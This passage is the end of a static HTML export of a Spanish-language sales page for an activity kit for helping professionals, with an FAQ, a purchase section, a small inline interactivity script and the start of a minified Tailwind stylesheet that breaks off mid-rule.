leading-relaxed">De forma digital e inmediata. Apenas confirmas el pago, te llega el acceso por correo. Es tuyo de por vida, con las actualizaciones incluidas.</p></div></div></div></div><div class="fade-in  "><div class="rounded-xl border border-border bg-white overflow-hidden"><button class="w-full flex items-center justify-between gap-4 text-left p-5 md:p-6 hover:bg-secondary/30 transition-colors" aria-expanded="false"><span class="font-serif text-base md:text-lg font-semibold text-primary-deep">¿Y si no me convence?</span><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-chevron-down w-5 h-5 text-primary shrink-0 transition-transform" aria-hidden="true"><path d="m6 9 6 6 6-6"></path></svg></button><div class="grid transition-all duration-300 ease-out grid-rows-[0fr] opacity-0"><div class="overflow-hidden"><p class="px-5 md:px-6 pb-5 md:pb-6 text-foreground/80 leading-relaxed">Tienes 30 días de garantía. Si no es para ti, te devolvemos el 100% de tu dinero con un solo correo, sin trámites.</p></div></div></div></div><div class="fade-in  "><div class="rounded-xl border border-border bg-white overflow-hidden"><button class="w-full flex items-center justify-between gap-4 text-left p-5 md:p-6 hover:bg-secondary/30 transition-colors" aria-expanded="false"><span class="font-serif text-base md:text-lg font-semibold text-primary-deep">¿Puedo usarla para mi propio autoconocimiento?</span><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-chevron-down w-5 h-5 text-primary shrink-0 transition-transform" aria-hidden="true"><path d="m6 9 6 6 6-6"></path></svg></button><div class="grid transition-all duration-300 ease-out grid-rows-[0fr] opacity-0"><div class="overflow-hidden"><p class="px-5 md:px-6 pb-5 md:pb-6 text-foreground/80 leading-relaxed">Claro. Muchos profesionales empiezan aplicándose las actividades a sí mismos —es la mejor forma de dominarlas antes de llevarlas a sesión.</p></div></div></div></div></div></div></section><section class="px-5 md:px-8 py-24 md:py-32 bg-primary-deep text-primary-foreground relative overflow-hidden"><div class="absolute inset-0 opacity-10"><svg viewBox="0 0 200 200" class="w-full h-full"><g transform="translate(100,100)" stroke="var(--gold)" stroke-width="0.4" fill="none"><circle r="4"></circle><circle r="9"></circle><circle r="14"></circle><circle r="19"></circle><circle r="24"></circle><circle r="29"></circle><circle r="34"></circle><circle r="39"></circle><circle r="44"></circle><circle r="49"></circle><circle r="54"></circle><circle r="59"></circle><circle r="64"></circle><circle r="69"></circle><circle r="74"></circle><circle r="79"></circle><circle r="84"></circle><circle r="89"></circle><circle r="94"></circle><circle r="99"></circle></g></svg></div><div class="relative max-w-3xl mx-auto text-center"><div class="fade-in  "><h2 class="font-serif text-3xl md:text-5xl font-bold leading-tight">+120 actividades listas para usar mañana. Sin posgrado. Sin saber dibujar.</h2><p class="mt-6 text-lg text-primary-foreground/85 leading-relaxed">Todo el kit + los 5 bonos, con acceso de por vida y 30 días de garantía. Pago único de $329 (aprox. USD $19) — acceso inmediato.</p><div class="mt-10 flex justify-center"><button type="button" class="inline-flex items-center justify-center gap-2 rounded-full bg-[oklch(0.62_0.18_150)] hover:bg-[oklch(0.56_0.19_150)] text-white font-bold tracking-wide px-10 py-5 text-base md:text-lg shadow-[0_10px_30px_-8px_oklch(0.62_0.18_150_/_0.55)] active:scale-[0.98] transition-all w-full sm:w-auto text-center uppercase cursor-pointer ">QUIERO MI GUÍA POR $329</button></div></div></div></section><footer class="bg-[oklch(0.15_0.04_280)] text-white/60 px-5 md:px-8 py-10"><div class="max-w-6xl mx-auto text-center"><p class="font-serif text-lg text-white">Rosana Neves</p><p class="mt-2 text-xs text-white/40">© <!-- -->2026<!-- --> Todos los derechos reservados. Material educativo y de apoyo para profesionales del acompañamiento. No sustituye la formación clínica, la supervisión ni el criterio profesional. | Aviso de Privacidad | Términos y Condiciones</p></div></footer></main><!--/$--><script type="module" async="">import("/assets/index-BkkpBsXL.js")</script><script>
/* Self-contained interactivity (replaces the React bundle that this static
   export references at /assets/ but does not include). No dependencies. */
(function(){
  function ready(fn){ if(document.readyState!=='loading'){fn();} else {document.addEventListener('DOMContentLoaded',fn);} }
  ready(function(){
    // 1) Scroll reveal for .fade-in elements
    try{
      var els=[].slice.call(document.querySelectorAll('.fade-in'));
      if(!('IntersectionObserver' in window)){ els.forEach(function(e){e.classList.add('in-view');}); }
      else{
        var io=new IntersectionObserver(function(ents){ents.forEach(function(en){ if(en.isIntersecting){ en.target.classList.add('in-view'); io.unobserve(en.target);} });},{rootMargin:'0px 0px -8% 0px',threshold:0.04});
        els.forEach(function(e){ io.observe(e); });
      }
    }catch(e){ [].slice.call(document.querySelectorAll('.fade-in')).forEach(function(e){e.classList.add('in-view');}); }

    // 2) Image carousel
    try{
      var track=document.querySelector('[style*="translateX"]');
      if(track){
        var cl=document.querySelector('.lucide-chevron-left'), cr=document.querySelector('.lucide-chevron-right');
        var prev=cl?cl.closest('button'):null, next=cr?cr.closest('button'):null;
        var dots=[].slice.call(document.querySelectorAll('button[aria-label]')).filter(function(b){return b.childElementCount===0;});
        var n=dots.length||track.children.length, idx=0;
        function go(i){ idx=Math.max(0,Math.min(n-1,i)); track.style.transform='translateX('+(-idx*100)+'%)';
          dots.forEach(function(d,di){ if(di===idx){d.classList.add('bg-gold','w-6');d.classList.remove('bg-gold/30');} else {d.classList.remove('bg-gold','w-6');d.classList.add('bg-gold/30');} });
          if(prev){prev.disabled=(idx===0);} if(next){next.disabled=(idx===n-1);}
        }
        if(prev)prev.addEventListener('click',function(){go(idx-1);});
        if(next)next.addEventListener('click',function(){go(idx+1);});
        dots.forEach(function(d,di){ d.addEventListener('click',function(){go(di);}); });
        go(0);
      }
    }catch(e){}

    // 3) FAQ accordion
    try{
      [].slice.call(document.querySelectorAll('button[aria-expanded]')).forEach(function(btn){
        var panel=btn.nextElementSibling, chev=btn.querySelector('svg');
        btn.addEventListener('click',function(){
          var open=btn.getAttribute('aria-expanded')==='true';
          btn.setAttribute('aria-expanded', open?'false':'true');
          if(panel){ panel.style.gridTemplateRows= open?'0fr':'1fr'; panel.style.opacity= open?'':'1'; }
          if(chev){ chev.style.transform= open?'':'rotate(180deg)'; }
        });
      });
    }catch(e){}

    // 4) Countdown (resets on each load; no fixed date)
    try{
      var nums=document.querySelectorAll('.tabular-nums');
      if(nums.length>=2){
        var mm=nums[0], ss=nums[1], t=600;
        function tick(){ var m=Math.floor(t/60), s=t%60; mm.textContent=(m<10?'0':'')+m; ss.textContent=(s<10?'0':'')+s; if(t>0)t--; }
        tick(); setInterval(tick,1000);
      }
    }catch(e){}
  });
})();
</script></body></html>
---- css/styles-C4PuRbd_.css ----
@layer properties{@supports (((-webkit-hyphens:none)) and (not (margin-trim:inline))) or ((-moz-orient:inline) and (not (color:rgb(from red r g b)))){*,:before,:after,::backdrop{--tw-border-spacing-x:0;--tw-border-spacing-y:0;--tw-translate-x:0;--tw-translate-y:0;--tw-translate-z:0;--tw-rotate-x:initial;--tw-rotate-y:initial;--tw-rotate-z:initial;--tw-skew-x:initial;--tw-skew-y:initial;--tw-space-y-reverse:0;--tw-space-x-reverse:0;--tw-divide-y-reverse:0;--tw-border-style:solid;--tw-gradient-position:initial;--tw-gradient-from:#0000;--tw-gradient-via:#0000;--tw-gradient-to:#0000;--tw-gradient-stops:initial;--tw-gradient-via-stops:initial;--tw-gradient-from-position:0%;--tw-gradient-via-position:50%;--tw-gradient-to-position:100%;--tw-leading:initial;--tw-font-weight:initial;--tw-tracking:initial;--tw-ordinal:initial;--tw-slashed-zero:initial;--tw-numeric-figure:initial;--tw-numeric-spacing:initial;--tw-numeric-fraction:initial;--tw-shadow:0 0 #0000;--tw-shadow-color:initial;--tw-shadow-alpha:100%;--tw-inset-shadow:0 0 #0000;--tw-inset-shadow-color:initial;--tw-inset-shadow-alpha:100%;--tw-ring-color:initial;--tw-ring-shadow:0 0 #0000;--tw-inset-ring-color:initial;--tw-inset-ring-shadow:0 0 #0000;--tw-ring-inset:initial;--tw-ring-offset-width:0px;--tw-ring-offset-color:#fff;--tw-ring-offset-shadow:0 0 #0000;--tw-outline-style:solid;--tw-blur:initial;--tw-brightness:initial;--tw-contrast:initial;--tw-grayscale:initial;--tw-hue-rotate:initial;--tw-invert:initial;--tw-opacity:initial;--tw-saturate:initial;--tw-sepia:initial;--tw-drop-shadow:initial;--tw-drop-shadow-color:initial;--tw-drop-shadow-alpha:100%;--tw-drop-shadow-size:initial;--tw-duration:initial;--tw-ease:initial;--tw-content:"";--tw-animation-delay:0s;--tw-animation-direction:normal;--tw-animation-duration:initial;--tw-animation-fill-mode:none;--tw-animation-iteration-count:1;--tw-enter-blur:0;--tw-enter-opacity:1;--tw-enter-rotate:0;--tw-enter-scale:1;--tw-enter-translate-x:0;--tw-enter-translate-y:0;--tw-exit-blur:0;--tw-exit-opacity:1;--tw-exit-rotate:0;--tw-exit-scale:1;--tw-exit-translate-x:0;--tw-exit-translate-y:0}}}@layer theme{:root,:host{--font-sans:"Inter", system-ui, sans-serif;--font-serif:"Fraunces", "Playfair Display", Georgia, serif;--font-mono:ui-monospace, SFMono-Regular, Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace;--color-black:#000;--color-white:#fff;--spacing:.25rem;--container-xs:20rem;--container-sm:24rem;--container-md:28rem;--container-lg:32rem;--container-xl:36rem;--container-2xl:42rem;--container-3xl:48rem;--container-4xl:56rem;--container-5xl:64rem;--container-6xl:72rem;--text-xs:.75rem;--text-xs--line-height:calc(1 / .75);--text-sm:.875rem;--text-sm--line-height:calc(1.25 / .875);--text-base:1rem;--text-base--line-height: 1.5 ;--text-lg:1.125rem;--text-lg--line-height:calc(1.75 / 1.125);--text-xl:1.25rem;--text-xl--line-height:calc(1.75 / 1.25);--text-2xl:1.5rem;--text-2xl--line-height:calc(2 / 1.5);--text-3xl:1.875rem;--text-3xl--line-height: 1.2 ;--text-4xl:2.25rem;--text-4xl--line-height:calc(2.5 / 2.25);--text-5xl:3rem;--text-5xl--line-height:1;--text-6xl:3.75rem;--text-6xl--line-height:1;--text-7xl:4.5rem;--text-7xl--line-height:1;--font-weight-normal:400;--font-weight-medium:500;--font-weight-semibold:600;--font-weight-bold:700;--tracking-tight:-.025em;--tracking-wide:.025em;--tracking-wider:.05em;--tracking-widest:.1em;--leading-tight:1.25;--leading-snug:1.375;--leading-relaxed:1.625;--ease-out:cubic-bezier(0, 0, .2, 1);--ease-in-out:cubic-bezier(.4, 0, .2, 1);--animate-pulse:pulse 2s cubic-bezier(.4, 0, .6, 1) infinite;--blur-2xl:40px;--aspect-video:16 / 9;--default-transition-duration:.15s;--default-transition-timing-function:cubic-bezier(.4, 0, .2, 1);--default-font-family:"Inter", system-ui, sans-serif;--default-mono-font-family:var(--font-mono);--color-background:var(--background);--color-foreground:var(--foreground);--color-border:var(--border);--shadow-soft:0 10px 40px -10px var(--primary)}@supports (color:color-mix(in lab,red,red)){:root,:host{--shadow-soft:0 10px 40px -10px color-mix(in oklab, var(--primary) 25%, transparent)}}:root,:host{--shadow-gold:0 10px 30px -8px var(--gold)}@supports (color:color-mix(in lab,red,red)){:root,:host{--shadow-gold:0 10px 30px -8px color-mix(in oklab, var(--gold) 45%, transparent)}}}@layer base{*,:after,:before,::backdrop{box-sizing:border-box;border:0 solid;margin:0;padding:0}::file-selector-button{box-sizing:border-box;border:0 solid;margin:0;padding:0}html,:host{-webkit-text-size-adjust:100%;tab-size:4;line-height:1.5;font-family:var(--default-font-family,ui-sans-serif, system-ui, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol", "Noto Color Emoji");font-feature-settings:var(--default-font-feature-settings,normal);font-variation-settings:var(--default-font-variation-settings,normal);-webkit-tap-highlight-color:transparent}hr{height:0;color:inherit;border-top-width:1px}abbr:where([title]){-webkit-text-decoration:underline dotted;text-decoration:underline dotted}h1,h2,h3,h4,h5,h6{font-size:inherit;font-weight:inherit}a{color:inherit;-webkit-text-decoration:inherit;text-decoration:inherit}b,strong{font-weight:bolder}code,kbd,samp,pre{font-family:var(--default-mono-font-family,ui-monospace, SFMono-Regular, Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace);font-feature-settings:var(--default-mono-font-feature-settings,normal);font-variation-settings:var(--default-mono-font-variation-settings,normal);font-size:1em}small{font-size:80%}sub,sup{vertical-align:baseline;font-size:75%;line-height:0;position:relative}sub{bottom:-.25em}sup{top:-.5em}table{text-indent:0;border-color:inherit;border-collapse:collapse}:-moz-focusring{outline:auto}progress{vertical-align:baseline}summary{display:list-item}ol,ul,menu{list-style:none}img,svg,video,canvas,audio,iframe,embed,object{vertical-align:middle;display:block}img,video{max-width:100%;height:auto}button,input,select,optgroup,textarea{font:inherit;font-feature-settings:inherit;font-variation-settings:inherit;letter-spacing:inherit;color:inherit;opacity:1;background-color:#0000;border-radius:0}::file-selector-button{font:inherit;font-feature-settings:inherit;font-variation-settings:inherit;letter-spacing:inherit;color:inherit;opacity:1;background-color:#0000;border-radius:0}:where(select:is([multiple],[size])) optgroup{font-weight:bolder}:where(select:is([multiple],[size])) optgroup option{padding-inline-start:20px}::file-selector-button{margin-inline-end:4px}::placeholder{opacity:1}@supports (not ((-webkit-appearance:-apple-pay-button))) or (contain-intrinsic-size:1px){::placeholder{color:currentColor}@supports (color:color-mix(in lab,red,red)){::placeholder{color:color-mix(in oklab,currentcolor 50%,transparent)}}}textarea{resize:vertical}::-webkit-search-decoration{-webkit-appearance:none}::-webkit-date-and-time-value{min-height:1lh;text-align:inherit}::-webkit-datetime-edit{display:inline-flex}::-webkit-datetime-edit-fields-wrapper{padding:0}::-webkit-datetime-edit{padding-block:0}::-webkit-datetime-edit-year-field{padding-block:0}::-webkit-datetime-edit-month-field{padding-block:0}::-webkit-datetime-edit-day-field{padding-block:0}::-webkit-datetime-edit-hour-field{padding-block:0}::-webkit-datetime-edit-minute-field{padding-block:0}::-webkit-datetime-edit-second-field{padding-block:0}::-webkit-datetime-edit-millisecond-field{padding-block:0}::-webkit-datetime-edit-meridiem-field{padding-block:0}::-webkit-calendar-picker-indicator{line-height:1}:-moz-ui-invalid{box-shadow:none}button,input:where([type=button],[type=reset],[type=submit]){appearance:button}::file-selector-button{appearance:button}::-webkit-inner-spin-button{height:auto}::-webkit-outer-spin-button{height:auto}[hidden]:where(:not([hidden=until-found])){display:none!important}*{border-color:var(--color-border)}body{background-color:var(--color-background);color:var(--color-foreground);font-family:var(--font-sans);-webkit-font-smoothing:antialiased}h1,h2,h3,.font-serif{font-family:var(--font-serif);letter-spacing:-.01em}}@layer components;@layer utilities{.pointer-events-none{pointer-events:none}.invisible{visibility:hidden}.sr-only{clip-path:inset(50%);white-space:nowrap;border-width:0;width:1px;height:1px;margin:-1px;padding:0;position:absolute;overflow:hidden}.absolute{position:absolute}.fixed{position:fixed}.relative{position:relative}.-inset-6{inset:calc(var(--spacing) * -6)}.-inset-8{inset:calc(var(--spacing) * -8)}.inset-0{inset:calc(var(--spacing) * 0)}.inset-x-0{inset-inline:calc(var(--spacing) * 0)}.inset-y-0{inset-block:calc(var(--spacing) * 0)}.start{inset-inline-start:var(--spacing)}.-top-3{top:calc(var(--spacing) * -3)}.-top-12{top:calc(var(--spacing) * -12)}.top-0{top:calc(var(--spacing) * 0)}.top-1\.5{top:calc(var(--spacing) * 1.5)}.top-1\/2{top:50%}.top-3\.5{top:calc(var(--spacing) * 3.5)}.top-4{top:calc(var(--spacing) * 4)}.top-5{top:calc(var(--spacing) * 5)}.top-\[1px\]{top:1px}.top-\[50\%\]{top:50%}.top-\[60\%\]{top:60%}.top-full{top:100%}.-right-12{right:calc(var(--spacing) * -12)}.right-0{right:calc(var(--spacing) * 0)}.right-1{right:calc(var(--spacing) * 1)}.right-2{right:calc(var(--spacing) * 2)}.right-3{right:calc(var(--spacing) * 3)}.right-4{right:calc(var(--spacing) * 4)}.-bottom-12{bottom:calc(var(--spacing) * -12)}.bottom-0{bottom:calc(var(--spacing) * 0)}.-left-12{left:calc(var(--spacing) * -12)}.left-0{left:calc(var(--spacing) * 0)}.left-1\/2{left:50%}.left-2{left:calc(var(--spacing) * 2)}.left-5{left:calc(var(--spacing) * 5)}.left-\[50\%\]{left:50%}.z-10{z-index:10}.z-20{z-index:20}.z-50{z-index:50}.z-\[1\]{z-index:1}.-mx-1{margin-inline:calc(var(--spacing) * -1)}.mx-2{margin-inline:calc(var(--spacing) * 2)}.mx-3\.5{margin-inline:calc(var(--spacing) * 3.5)}.mx-auto{margin-inline:auto}.my-0\.5{margin-block:calc(var(--spacing) * .5)}.my-1{margin-block:calc(var(--spacing) * 1)}.-mt-4{margin-top:calc(var(--spacing) * -4)}.mt-0\.5{margin-top:calc(var(--spacing) * .5)}.mt-1{margin-top:calc(var(--spacing) * 1)}.mt-1\.5{margin-top:calc(var(--spacing) * 1.5)}.mt-2{margin-top:calc(var(--spacing) * 2)}.mt-3{margin-top:calc(var(--spacing) * 3)}.mt-4{margin-top:calc(var(--spacing) * 4)}.mt-5{margin-top:calc(var(--spacing) * 5)}.mt-6{margin-top:calc(var(--spacing) * 6)}.mt-8{margin-top:calc(var(--spacing) * 8)}.mt-10{margin-top:calc(var(--spacing) * 10)}.mt-12{margin-top:calc(var(--spacing) * 12)}.mt-14{margin-top:calc(var(--spacing) * 14)}.mt-16{margin-top:calc(var(--spacing) * 16)}.mt-24{margin-top:calc(var(--spacing) * 24)}.mt-auto{margin-top:auto}.mr-2{margin-right:calc(var(--spacing) * 2)}.mb-1{margin-bottom:calc(var(--spacing) * 1)}.mb-4{margin-bottom:calc(var(--spacing) * 4)}.mb-5{margin-bottom:calc(var(--spacing) * 5)}.-ml-4{margin-left:calc(var(--spacing) * -4)}.ml-1{margin-left:calc(var(--spacing) * 1)}.ml-2{margin-left:calc(var(--spacing) * 2)}.ml-auto{margin-left:auto}.block{display:block}.flex{display:flex}.grid{display:grid}.hidden{display:none}.inline{display:inline}.inline-flex{display:inline-flex}.table{display:table}.aspect-\[3\/4\]{aspect-ratio:3/4}.aspect-\[4\/3\]{aspect-ratio:4/3}.aspect-\[4\/5\]{aspect-ratio:4/5}.aspect-square{aspect-ratio:1}.aspect-video{aspect-ratio:var(--aspect-video)}.size-\(--cell-size\){width:var(--cell-size);height:var(--cell-size)}.size-4{width:calc(var(--spacing) * 4);height:calc(var(--spacing) * 4)}.h-\(--cell-size\){height:var(--cell-size)}.h-1\.5{height:calc(var(--spacing) * 1.5)}.h-2{height:calc(var(--spacing) * 2)}.h-2\.5{height:calc(var(--spacing) * 2.5)}.h-3{height:calc(var(--spacing) * 3)}.h-3\.5{height:calc(var(--spacing) * 3.5)}.h-4{height:calc(var(--spacing) * 4)}.h-5{height:calc(var(--spacing) * 5)}.h-6{height:calc(var(--spacing) * 6)}.h-7{height:calc(var(--spacing) * 7)}.h-8{height:calc(var(--spacing) * 8)}.h-9{height:calc(var(--spacing) * 9)}.h-10{height:calc(var(--spacing) * 10)}.h-12{height:calc(var(--spacing) * 12)}.h-\[1px\]{height:1px}.h-\[var\(--radix-navigation-menu-viewport-height\)\]{height:var(--radix-navigation-menu-viewport-height)}.h-\[var\(--radix-select-trigger-height\)\]{height:var(--radix-select-trigger-height)}.h-auto{height:auto}.h-full{height:100%}.h-px{height:1px}.h-svh{height:100svh}.max-h-\(--radix-context-menu-content-available-height\){max-height:var(--radix-context-menu-content-available-height)}.max-h-\(--radix-select-content-available-height\){max-height:var(--radix-select-content-available-height)}.max-h-\[300px\]{max-height:300px}.max-h-\[var\(--radix-dropdown-menu-content-available-height\)\]{max-height:var(--radix-dropdown-menu-content-available-height)}.min-h-0{min-height:calc(var(--spacing) * 0)}.min-h-\[60px\]{min-height:60px}.min-h-screen{min-height:100vh}.min-h-svh{min-height:100svh}.w-\(--cell-size\){width:var(--cell-size)}.w-\(--sidebar-width\){width:var(--sidebar-width)}.w-0{width:calc(var(--spacing) * 0)}.w-1{width:calc(var(--spacing) * 1)}.w-2{width:calc(var(--spacing) * 2)}.w-2\.5{width:calc(var(--spacing) * 2.5)}.w-3{width:calc(var(--spacing) * 3)}.w-3\.5{width:calc(var(--spacing) * 3.5)}.w-3\/4{width:75%}.w-4{width:calc(var(--spacing) * 4)}.w-5{width:calc(var(--spacing) * 5)}.w-6{width:calc(var(--spacing) * 6)}.w-7{width:calc(var(--spacing) * 7)}.w-8{width:calc(var(--spacing) * 8)}.w-9{width:calc(var(--spacing) * 9)}.w-10{width:calc(var(--spacing) * 10)}.w-12{width:calc(var(--spacing) * 12)}.w-40{width:calc(var(--spacing) * 40)}.w-64{width:calc(var(--spacing) * 64)}.w-72{width:calc(var(--spacing) * 72)}.w-\[1px\]{width:1px}.w-\[100px\]{width:100px}.w-auto{width:auto}.w-fit{width:fit-content}.w-full{width:100%}.w-max{width:max-content}.w-px{width:1px}.max-w-\(--skeleton-width\){max-width:var(--skeleton-width)}.max-w-2xl{max-width:var(--container-2xl)}.max-w-3xl{max-width:var(--container-3xl)}.max-w-4xl{max-width:var(--container-4xl)}.max-w-5xl{max-width:var(--container-5xl)}.max-w-6xl{max-width:var(--container-6xl)}.max-w-\[220px\]{max-width:220px}.max-w-lg{max-width:var(--container-lg)}.max-w-max{max-width:max-content}.max-w-md{max-width:var(--container-md)}.max-w-xl{max-width:var(--container-xl)}.max-w-xs{max-width:var(--container-xs)}.min-w-\(--cell-size\){min-width:var(--cell-size)}.min-w-0{min-width:calc(var(--spacing) * 0)}.min-w-5{min-width:calc(var(--spacing) * 5)}.min-w-8{min-width:calc(var(--spacing) * 8)}.min-w-9{min-width:calc(var(--spacing) * 9)}.min-w-10{min-width:calc(var(--spacing) * 10)}.min-w-\[8rem\]{min-width:8rem}.min-w-\[12rem\]{min-width:12rem}.min-w-\[64px\]{min-width:64px}.min-w-\[var\(--radix-select-trigger-width\)\]{min-width:var(--radix-select-trigger-width)}.flex-1{flex:1}.shrink-0{flex-shrink:0}.grow{flex-grow:1}.grow-0{flex-grow:0}.basis-full{flex-basis:100%}.caption-bottom{caption-side:bottom}.border-collapse{border-collapse:collapse}.border-separate{border-collapse:separate}.border-spacing-0{--tw-border-spacing-x:calc(var(--spacing) * 0);--tw-border-spacing-y:calc(var(--spacing) * 0);border-spacing:var(--tw-border-spacing-x) var(--tw-border-spacing-y)}.origin-\(--radix-context-menu-content-transform-origin\){transform-origin:var(--radix-context-menu-content-transform-origin)}.origin-\(--radix-dropdown-menu-content-transform-origin\){transform-origin:var(--radix-dropdown-menu-content-transform-origin)}.origin-\(--radix-hover-card-content-transform-origin\){transform-origin:var(--radix-hover-card-content-transform-origin)}.origin-\(--radix-menubar-content-transform-origin\){transform-origin:var(--radix-menubar-content-transform-origin)}.origin-\(--radix-popover-content-transform-origin\){transform-origin:var(--radix-popover-content-transform-origin)}.origin-\(--radix-select-content-transform-origin\){transform-origin:var(--radix-select-content-transform-origin)}.origin-\(--radix-tooltip-content-transform-origin\){transform-origin:var(--radix-tooltip-content-transform-origin)}.-translate-x-1\/2{--tw-translate-x: -50% ;translate:var(--tw-translate-x) var(--tw-translate-y)}.-translate-x-2{--tw-translate-x:calc(var(--spacing) * -2);translate:var(--tw-translate-x) var(--tw-translate-y)}.-translate-x-px{--tw-translate-x:-1px;translate:var(--tw-translate-x) var(--tw-translate-y)}.translate-x-2{--tw-translate-x:calc(var(--spacing) * 2);translate:var(--tw-translate-x) var(--tw-translate-y)}.translate-x-\[-50\%\]{--tw-translate-x:-50%;translate:var(--tw-translate-x) var(--tw-translate-y)}.translate-x-px{--tw-translate-x:1px;translate:var(--tw-translate-x) var(--tw-translate-y)}.-translate-y-1\/2{--tw-translate-y: -50% ;translate:var(--tw-translate-x) var(--tw-translate-y)}.translate-y-\[-50\%\]{--tw-translate-y:-50%;translate:var(--tw-translate-x) var(--tw-translate-y)}.rotate-45{rotate:45deg}.rotate-90{rotate:90deg}.rotate-180{rotate:180deg}.transform{transform:var(--tw-rotate-x,) var(--tw-rotate-y,) var(--tw-rotate-z,) var(--tw-skew-x,) var(--tw-skew-y,)}.animate-caret-blink{animation:1.25s ease-out infinite caret-blink}.animate-in{animation:enter var(--tw-animation-duration,var(--tw-duration,.15s))var(--tw-ease,ease)var(--tw-animation-delay,0s)var(--tw-animation-iteration-count,1)var(--tw-animation-direction,normal)var(--tw-animation-fill-mode,none)}.animate-pulse{animation:var(--animate-pulse)}.cursor-default{cursor:default}.cursor-grab{cursor:grab}.cursor-pointer{cursor:pointer}.touch-none{touch-action:none}.resize{resize:both}.list-none{list-style-type:none}.grid-rows-\[0fr\]{grid-template-rows:0fr}.grid-rows-\[1fr\]{grid-template-rows:1fr}.flex-col{flex-direction:column}.flex-col-reverse{flex-direction:column-reverse}.flex-row{flex-direction:row}.flex-wrap{flex-wrap:wrap}.place-content-center{place-content:center}.place-items-center{place-items:center}.items-baseline{align-items:baseline}.items-center{align-items:center}.items-end{align-items:flex-end}.items-start{align-items:flex-start}.items-stretch{align-items:stretch}.justify-between{justify-content:space-between}.justify-center{justify-content:center}.gap-1{gap:calc(var(--spacing) * 1)}.gap-1\.5{gap:calc(var(--spacing) * 1.5)}.gap-2{gap:calc(var(--spacing) * 2)}.gap-3{gap:calc(var(--spacing) * 3)}.gap-4{gap:calc(var(--spacing) * 4)}.gap-5{gap:calc(var(--spacing) * 5)}.gap-6{gap:calc(var(--spacing) * 6)}.gap-8{gap:calc(var(--spacing) * 8)}.gap-10{gap:calc(var(--spacing) * 10)}.gap-12{gap:calc(var(--spacing) * 12)}:where(.space-y-1\.5>:not(:last-child)){--tw-space-y-reverse:0;margin-block-start:calc(calc(var(--spacing) * 1.5) * var(--tw-space-y-reverse));margin-block-end:calc(calc(var(--spacing) * 1.5) * calc(1 - var(--tw-space-y-reverse)))}:where(.space-y-2>:not(:last-child)){--tw-space-y-reverse:0;margin-block-start:calc(calc(var(--spacing) * 2) * var(--tw-space-y-reverse));margin-block-end:calc(calc(var(--spacing) * 2) * calc(1 - var(--tw-space-y-reverse)))}:where(.space-y-3>:not(:last-child)){--tw-space-y-reverse:0;margin-block-start:calc(calc(var(--spacing) * 3) * var(--tw-space-y-reverse));margin-block-end:calc(calc(var(--spacing) * 3) * calc(1 - var(--tw-space-y-reverse)))}:where(.space-y-4>:not(:last-child)){--tw-space-y-reverse:0;margin-block-start:calc(calc(var(--spacing) * 4) * var(--tw-space-y-reverse));margin-block-end:calc(calc(var(--spacing) * 4) * calc(1 - var(--tw-space-y-reverse)))}.gap-x-10{column-gap:calc(var(--spacing) * 10)}:where(.space-x-1>:not(:last-child)){--tw-space-x-reverse:0;margin-inline-start:calc(calc(var(--spacing) * 1) * var(--tw-space-x-reverse));margin-inline-end:calc(calc(var(--spacing) * 1) * calc(1 - var(--tw-space-x-reverse)))}.gap-y-6{row-gap:calc(var(--spacing) * 6)}:where(.divide-y>:not(:last-child)){--tw-divide-y-reverse:0;border-bottom-style:var(--tw-border-style);border-top-style:var(--tw-border-style);border-top-width:calc(1px * var(--tw-divide-y-reverse));border-bottom-width:calc(1px * calc(1 - var(--tw-divide-y-reverse)))}:where(.divide-border>:not(:last-child)){border-color:var(--border)}.overflow-auto{overflow:auto}.overflow-hidden{overflow:hidden}.overflow-x-hidden{overflow-x:hidden}.overflow-y-auto{overflow-y:auto}.rounded-2xl{border-radius:calc(var(--radius) + 8px)}.rounded-3xl{border-radius:calc(var(--radius) + 12px)}.rounded-\[2px\]{border-radius:2px}.rounded-\[inherit\]{border-radius:inherit}.rounded-full{border-radius:3.40282e38px}.rounded-lg{border-radius:var(--radius)}.rounded-md{border-radius:calc(var(--radius) - 2px)}.rounded-none{border-radius:0}.rounded-sm{border-radius:calc(var(--radius) - 4px)}.rounded-xl{border-radius:calc(var(--radius) + 4px)}.rounded-t-\[10px\]{border-top-left-radius:10px;border-top-right-radius:10px}.rounded-l-md{border-top-left-radius:calc(var(--radius) - 2px);border-bottom-left-radius:calc(var(--radius) - 2px)}.rounded-tl-sm{border-top-left-radius:calc(var(--radius) - 4px)}.rounded-tl-xl{border-top-left-radius:calc(var(--radius) + 4px)}.rounded-r-md{border-top-right-radius:calc(var(--radius) - 2px);border-bottom-right-radius:calc(var(--radius) - 2px)}.rounded-tr-xl{border-top-right-radius:calc(var(--radius) + 4px)}.rounded-br-xl{border-bottom-right-radius:calc(var(--radius) + 4px)}.border{border-style:var(--tw-border-style);border-width:1px}.border-2{border-style:var(--tw-border-style);border-width:2px}.border-\[1\.5px\]{border-style:var(--tw-border-style);border-width:1.5px}.border-x{border-inline-style:var(--tw-border-style);border-inline-width:1px}.border-y{border-block-style:var(--tw-border-style);border-block-width:1px}.border-t{border-top-style:var(--tw-border-style);border-top-width:1px}.border-r{border-right-style:var(--tw-border-style);border-right-width:1px}.border-b{border-bottom-style:var(--tw-border-style);border-bottom-width:1px}.border-l{border-left-style:var(--tw-border-style);border-left-width:1px}.border-dashed{--tw-border-style:dashed;border-style:dashed}.border-\(--color-border\){border-color:var(--color-border)}.border-border,.border-border\/50{border-color:var(--border)}@supports (color:color-mix(in lab,red,red)){.border-border\/50{border-color:color-mix(in oklab,var(--border) 50%,transparent)}}.border-destructive\/40{border-color:var(--destructive)}@supports (color:color-mix(in lab,red,red)){.border-destructive\/40{border-color:color-mix(in oklab,var(--destructive) 40%,transparent)}}.border-destructive\/50{border-color:var(--destructive)}@supports (color:color-mix(in lab,red,red)){.border-destructive\/50{border-color:color-mix(in oklab,var(--destructive) 50%,transparent)}}.border-gold\/20{border-color:var(--gold)}@supports (color:color-mix(in lab,red,red)){.border-gold\/20{border-color:color-mix(in oklab,var(--gold) 20%,transparent)}}.border-gold\/30{border-color:var(--gold)}@supports (color:color-mix(in 